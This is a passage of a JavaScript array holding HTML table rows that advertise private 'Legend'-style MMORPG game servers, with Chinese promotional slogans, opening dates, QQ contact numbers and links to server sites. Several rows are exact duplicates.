adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月21日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>11月21日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.h5664l.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://1121.66612.top:18880/' rel='nofollow' target='_blank'>▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class='r'>11月21日/★通宵固顶★</td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██<font color='blue'>-推荐</font></td><td>█赞助可打█</td><td><a href='http://1121.66612.top:18880/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.187.31:88/' rel='nofollow' target='_blank'>１．７６金币</a></td><td>[ 品牌授权 ]</td><td class='r'>11月21日/★通宵固顶★</td><td>１．区</td><td>━━━━━━１丶７６重装上阵━━━━━━<font color='blue'>-推荐</font></td><td>━━━━━━</td><td><a href='http://43.248.187.31:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>11月21日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://52.540uw.cn:837/88nbb.htm' rel='nofollow' target='_blank'>超变█全屏切→神器全屏乱炸〓</a></td><td>单职业█变态麻痹〓亿兆爆率〓</td><td class='r'>11月21日/★通宵固顶★</td><td>倍攻专属微变火龙首区</td><td>上线直接领满█无限刀１秒９９９刀█杀怪涨充值█０血不死█冰雪大极品狂暴<font color='blue'>-推荐</font></td><td>公益沉默８０７６迷失</td><td><a href='http://52.540uw.cn:837/88nbb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.eggy6j461631.icu:10158' rel='nofollow' target='_blank'>█金蛇〓郎君█</a></td><td>全新-首区</td><td class='r'>11月21日/★通宵固顶★</td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！<font color='blue'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.eggy6j461631.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jubeirenshangsss8177.top:8177/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>11月21日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.jubeirenshangsss8177.top:8177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月21日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>11月21日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abovexi.top:3328' rel='nofollow' target='_blank'>１·７６神秘复古╊独创血脉╊</a></td><td>█　微变复古◆三职业　█</td><td class='r'>11月21日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.abovexi.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月21日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月21日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://120.26.131.152:88' rel='nofollow' target='_blank'>▲176复古金币▲</a></td><td>▲满充直送▲</td><td class='r'>11月21日/★通宵固顶★</td><td>７６８０８５</td><td>▲极品+6▲三天合区▲宣传送全满▲<font color='blue'>-推荐</font></td><td>▲首战首区▲</td><td><a href='http://120.26.131.152:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[896] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月22日/★全天套黄★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月22日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[898] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月22日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月22日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月22日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月22日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月22日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月22日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月22日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月22日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月22日/★全天套黄★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月22日/★全天套黄★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月22日/★全天套黄★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月22日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月22日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月22日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月22日/★全天套黄★</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='red'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月22日/★全天套黄★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月22日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月22日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６金币小极品+6〓必爆充值</td><td class='r'>11月22日/★全天套黄★</td><td>1.76人气三职业██</td><td>176散人服█充值免费打█免费挂机█特色技能█冰雪公益倍攻大极品单职业中变超变大极品<font color='red'>-推荐</font></td><td>８０微变火龙沉默██</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://2025.zntbzj.com' rel='nofollow' target='_blank'>万世火龙╋单职业</a></td><td>１８５单职业</td><td class='r'>11月22日/★全天套黄★</td><td>免费领充值</td><td>火龙神器★沉默专属★冰雪迷失★火龙微变<font color='red'>-推荐</font></td><td>每天千元大米</td><td><a href='http://2025.zntbzj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月22日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月22日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月22日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月22日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>11月22日/★全天套黄★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月22日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>11月22日/★全天套黄★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='red'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月22日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月22日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
